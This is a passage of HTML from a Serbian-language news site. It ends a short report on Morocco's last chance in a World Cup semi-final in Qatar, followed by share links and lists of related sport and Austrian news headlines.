<p>Kad već nisu mogli da postignu zasluženi pogodak, kojim bi se i na simboličan način oprostili od sjajnog nastupa na turniru u Kataru, Marokanci su imali zasluženu poslednju šansu na polufinalnom meču, ali Ez Abde nije uspeo da postigne gol.</p>
<p style="text-align: right;">(Danas)</p>
        </div>
       <div style="display:block;margin:0 auto;text-align:center;" ><ins data-revive-zoneid="321" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div>    <!--    Author bio.-->
        <div class="entry-footer clearfix">
            <div class="entry-footer-social clearfix">
                <div class="entry-footer-left">
                    
    
                </div>
                <div class="entry-footer-right">
                    <div class="social share-links clearfix">
        <div class="count-share">
        <ul class="social-icons list-unstyled list-inline">
                            <li class="social-item facebook">
                    <a href="https://www.facebook.com/sharer.php?u=https://dunav.at/francuska-drugi-finalista-svjetskog-prvenstva-u-kataru/" title="facebook" class="post_share_facebook facebook" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600');return false;">
                        <i class="fa fa-facebook"></i>
                        Facebook                    </a>
                </li>
                                        <li class="social-item twitter">
                    <a href="https://twitter.com/share?url=https://dunav.at/francuska-drugi-finalista-svjetskog-prvenstva-u-kataru/" title="twitter" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600');return false;" class="product_share_twitter twitter">
                        <i class="fa fa-twitter"></i>
                        Twitter                    </a>
                </li>
                                        <li class="social-item google">
                    <a href="https://plus.google.com/share?url=https://dunav.at/francuska-drugi-finalista-svjetskog-prvenstva-u-kataru/" class="googleplus" title="google +" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                        <i class="fa fa-google-plus"></i>
                        Google+                    </a>
                </li>
                                                    <li class="social-item pinterest">
                    <a href="https://pinterest.com/pin/create/button/?url=https://dunav.at/francuska-drugi-finalista-svjetskog-prvenstva-u-kataru/&media=https://dunav.at/wp-content/uploads/2022/12/slika-2-1-e1671051164394-1000x560-1-e1671058794514.jpg&description=Francuska drugi finalista Svjetskog prvenstva u Kataru" title="pinterest" class="pinterest">
                        <i class="fa fa-pinterest"></i>
                        Pinterest                    </a>
                </li>
                    </ul>
    </div>
</div>
                </div>
            </div>

        </div>
    </article>
</div>
<div class="box box-author">
    </div>
		<div class="post-related widget">
			<h3 class="widgettitle">Pročitajte još</h3>
			<div class="row archive-blog">
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-15860 post type-post status-publish format-standard has-post-thumbnail hentry category-sport category-tenis">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/niko-kao-novak-od-turnira-zaradio-125-miliona-dolara/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/niko-kao-novak-od-turnira-zaradio-125-miliona-dolara/">
                            <img src="https://dunav.at/wp-content/uploads/2018/10/Novak-Đokovic-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/sport/"   title="" >Sport</a>
                                             <a href="https://dunav.at/sport/tenis/"  title="" >Tenis</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/niko-kao-novak-od-turnira-zaradio-125-miliona-dolara/" rel="bookmark">Niko kao Novak: Od turnira zaradio 125 miliona dolara</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/niko-kao-novak-od-turnira-zaradio-125-miliona-dolara/" rel="bookmark"><time class="entry-date published updated" datetime="2018-12-24T15:40:31+01:00">24/12/2018</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Poslije pauze koju je imao u drugoj polovini 2017. godine, Đoković se u januaru vratio na teniske turnire, ali praktično tek je od ljeta...                        </div>
                        <a  class="btn-read" href="https://dunav.at/niko-kao-novak-od-turnira-zaradio-125-miliona-dolara/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-24982 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/evropa-dobija-novog-samipona-liverpul-i-totenhem-u-borbi-za-usati-pehar/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/evropa-dobija-novog-samipona-liverpul-i-totenhem-u-borbi-za-usati-pehar/">
                            <img src="https://dunav.at/wp-content/uploads/2019/06/Liga-šampiona-496x290.jpeg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/sport/fudbal/"   title="" >Fudbal</a>
                                             <a href="https://dunav.at/sport/"  title="" >Sport</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/evropa-dobija-novog-samipona-liverpul-i-totenhem-u-borbi-za-usati-pehar/" rel="bookmark">Evropa dobija novog šamipona: Liverpul i Totenhem u borbi za “ušati” pehar</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/evropa-dobija-novog-samipona-liverpul-i-totenhem-u-borbi-za-usati-pehar/" rel="bookmark"><time class="entry-date published updated" datetime="2019-06-01T12:06:50+02:00">01/06/2019</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Finale se igra na “Vinsente Kladeronu” u Madridu od 21 čas. Za londonske “pjevce” je predstojeći susret istorijski, jer imaju šansu da za 90...                        </div>
                        <a  class="btn-read" href="https://dunav.at/evropa-dobija-novog-samipona-liverpul-i-totenhem-u-borbi-za-usati-pehar/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-56940 post type-post status-publish format-standard has-post-thumbnail hentry category-sport category-tenis">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/novak-u-londonu-savladao-zvereva-slijedi-polufinale-djokovic-tim/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/novak-u-londonu-savladao-zvereva-slijedi-polufinale-djokovic-tim/">
                            <img src="https://dunav.at/wp-content/uploads/2019/01/Novak_AP-696x392-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/sport/"   title="" >Sport</a>
                                             <a href="https://dunav.at/sport/tenis/"  title="" >Tenis</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/novak-u-londonu-savladao-zvereva-slijedi-polufinale-djokovic-tim/" rel="bookmark">Novak u Londonu savladao Zvereva, slijedi polufinale Đoković &#8211; Tim</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/novak-u-londonu-savladao-zvereva-slijedi-polufinale-djokovic-tim/" rel="bookmark"><time class="entry-date published updated" datetime="2020-11-20T18:46:48+01:00">20/11/2020</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Novak je zablistao kada je bilo najpotrebnije, potpuno obrisao iz memorije lošu partiju protiv Danila Medvedeva i deveti put u karijeri se plasirao u...                        </div>
                        <a  class="btn-read" href="https://dunav.at/novak-u-londonu-savladao-zvereva-slijedi-polufinale-djokovic-tim/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-23479 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/preminuo-legendarni-golman-reala/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/preminuo-legendarni-golman-reala/">
                            <img src="https://dunav.at/wp-content/uploads/2019/05/Andres-Avelino-Hunkera-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/sport/fudbal/"   title="" >Fudbal</a>
                                             <a href="https://dunav.at/sport/"  title="" >Sport</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/preminuo-legendarni-golman-reala/" rel="bookmark">Preminuo legendarni golman Reala</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/preminuo-legendarni-golman-reala/" rel="bookmark"><time class="entry-date published updated" datetime="2019-05-08T08:56:16+02:00">08/05/2019</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Andres je za Kraljevski klub branio devet godina, do 1975, a došao je 1966, kada je Real sa Partizanom igrao finale Kupa evropskih šampiona. Real...                        </div>
                        <a  class="btn-read" href="https://dunav.at/preminuo-legendarni-golman-reala/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-71406 post type-post status-publish format-standard has-post-thumbnail hentry category-ostali-sportovi category-sport">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/pobjednik-beckog-maratona-diskvalifikovan-zbog-patika-zlato-dodijeljeno-drugoplasiranom/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/pobjednik-beckog-maratona-diskvalifikovan-zbog-patika-zlato-dodijeljeno-drugoplasiranom/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/h_50301355-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/sport/ostali-sportovi/"   title="" >Ostali sportovi</a>
                                             <a href="https://dunav.at/sport/"  title="" >Sport</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/pobjednik-beckog-maratona-diskvalifikovan-zbog-patika-zlato-dodijeljeno-drugoplasiranom/" rel="bookmark">Pobjednik bečkog maratona diskvalifikovan zbog patika, zlato dodijeljeno drugoplasiranom</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/pobjednik-beckog-maratona-diskvalifikovan-zbog-patika-zlato-dodijeljeno-drugoplasiranom/" rel="bookmark"><time class="entry-date published" datetime="2021-09-13T19:21:35+02:00">13/09/2021</time><time class="updated" datetime="2021-09-13T19:21:53+02:00">13/09/2021</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Pobeda je tom odlukom pripala Kenijcu Leonardu Langatu. Hurisa je diskvalifikovan jer je trčao u patikama koje ne odgovaraju pravilniku. Naime, dozvoljene su patike...                        </div>
                        <a  class="btn-read" href="https://dunav.at/pobjednik-beckog-maratona-diskvalifikovan-zbog-patika-zlato-dodijeljeno-drugoplasiranom/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-78214 post type-post status-publish format-standard has-post-thumbnail hentry category-sport category-tenis">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/kecmanovic-medju-16-najboljih-na-turniru-u-indijan-velsu/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/kecmanovic-medju-16-najboljih-na-turniru-u-indijan-velsu/">
                            <img src="https://dunav.at/wp-content/uploads/2022/03/Miomir-kecmanovic-872x610-1-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/sport/"   title="" >Sport</a>
                                             <a href="https://dunav.at/sport/tenis/"  title="" >Tenis</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/kecmanovic-medju-16-najboljih-na-turniru-u-indijan-velsu/" rel="bookmark">Kecmanović među 16 najboljih na turniru u Indijan Velsu</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/kecmanovic-medju-16-najboljih-na-turniru-u-indijan-velsu/" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-15T23:34:26+01:00">15/03/2022</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Srpski teniser Miomir Kecmanović plasirao se u osminu finala Indijan Velsa, pobjedom nad Botikom van de Zandšulpom. On je do trijumfa stigao poslije velike...                        </div>
                        <a  class="btn-read" href="https://dunav.at/kecmanovic-medju-16-najboljih-na-turniru-u-indijan-velsu/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
							</div>
		</div>
	                </div>
                                    <div class="more-single">
                        <div id="featured_post-1" class="widget first widget_featured_post"><h2 class="widgettitle">Popularno</h2>
        <!-- Tab panes -->
        <div class="article-content archive-blog">
                <div class="featured-post">
                                                                                <article  class="post-item post-list clearfix post-104147 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">
                    <img src="https://dunav.at/wp-content/uploads/2025/08/c-Jana-Madzigon-e1755076735686-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark">Prva fondacija za žene u Austriji sa investicijom od 1,7 miliona evra</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark"><time class="entry-date published" datetime="2025-08-13T11:19:06+02:00">13/08/2025</time><time class="updated" datetime="2025-08-13T11:19:14+02:00">13/08/2025</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Inovativni pilot-projekat Fonda za unapređenje zaposlenih u Beču (waff), u saradnji sa Službom za zapošljavanje (AMS), počinje na jesen...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-103559 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/">
                    <img src="https://dunav.at/wp-content/uploads/2025/06/policija-austrija-bec-polizei-13-10-screenshot-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/crna-hronika/"  title="" >Crna hronika</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark">Bosanac (51) povrijedio rođaka (33) pivskom bocom</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-23T12:23:15+02:00">23/06/2025</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Prema navodima policije, incident se dogodio oko 19:50 sati. Iz još uvijek nepoznatog razloga, dvojica muškaraca – koji žive...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-103329 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/">
                    <img src="https://dunav.at/wp-content/uploads/2025/06/20250609132233_909364-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/crna-hronika/"  title="" >Crna hronika</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark">Pola miliona evra štete u jednoj noći: Ukradeni traktori i druge mašine</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark"><time class="entry-date published" datetime="2025-06-09T14:06:47+02:00">09/06/2025</time><time class="updated" datetime="2025-06-09T14:07:16+02:00">09/06/2025</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Nepoznati počinitelji u Tirolu (Donja Austrija) provalili su na ograđeno područje kompanije za prodaju poljoprivredne mehanizacije te ukrali traktore,...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-101482 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti category-politika">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/">
                    <img src="https://dunav.at/wp-content/uploads/2025/02/teski-pregovori-u-austriji-vlada-nije-formirana-ni-nakon-130-dana-od-izbora-9d87e04c24ba1e06d5e78d769e759384_67ab755f52e5c-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
                             <a href="https://dunav.at/politika/"  title="" >Politika</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark">U Austriji zapeli pregovori o koaliciji</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark"><time class="entry-date published" datetime="2025-02-12T08:58:56+01:00">12/02/2025</time><time class="updated" datetime="2025-02-12T09:02:11+01:00">12/02/2025</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Sve je veća neizvjesnost u vezi sa formiranjem austrijske vlade, jer se čini da su koalicijski pregovori između krajnje...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-100537 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-politika">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/">
                    <img src="https://dunav.at/wp-content/uploads/2024/12/milorad-dodik-zdrinja-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/"   title="" >Novosti</a>
                                             <a href="https://dunav.at/politika/"  title="" >Politika</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark">Dodik danas hospitalizovan u Beogradu</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/nevena/">Nevena</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark"><time class="entry-date published updated" datetime="2024-12-08T19:38:34+01:00">08/12/2024</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Iz Kabineta predsjednika Republike su saopštili da je Dodik pregledan danas u poslijepodnevnim časovima u Beogradu, nakon čega je...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-90494 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti tag-featured tag-milorad-dodik tag-vladimir-putin">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/">
                    <img src="https://dunav.at/wp-content/uploads/2023/05/dodik-putin-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/"   title="" >Novosti</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark">Sastali se Dodik i Putin: Srpska izložena mnogim pritiscima</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/natasa/">Natasa</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark"><time class="entry-date published" datetime="2023-05-23T20:38:26+02:00">23/05/2023</time><time class="updated" datetime="2023-05-23T20:41:21+02:00">23/05/2023</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Predsjednik Republike Srpske Milorad Dodik sastao se danas u Moskvi sa predsjednikom Ruske Federacije Vladimirom Putinom. Dodik je prenio...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-75514 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/">
                    <img src="https://dunav.at/wp-content/uploads/2021/12/djuric-748x467-1-491x280.png" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/sport/fudbal/"   title="" >Fudbal</a>
                                             <a href="https://dunav.at/sport/"  title="" >Sport</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark">Sjajni rezultati mladića iz Teslića: Stefan Đurić plijeni pažnju austrijske fudbalske javnosti</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark"><time class="entry-date published" datetime="2021-12-23T15:57:08+01:00">23/12/2021</time><time class="updated" datetime="2021-12-23T20:13:19+01:00">23/12/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Talenat za fudbal pokazivao je još od malih nogu, a prve korake na putu profesionalne karijere fudbalera napravio je...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-72088 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/">
                    <img src="https://dunav.at/wp-content/uploads/2021/09/bec-1-1-1024x832-1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark">Nova uredba o korona mjerama: U Beču od 1. oktobra stupa na snagu 2G pravilo</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark"><time class="entry-date published" datetime="2021-09-28T11:17:27+02:00">28/09/2021</time><time class="updated" datetime="2021-09-28T18:19:33+02:00">28/09/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
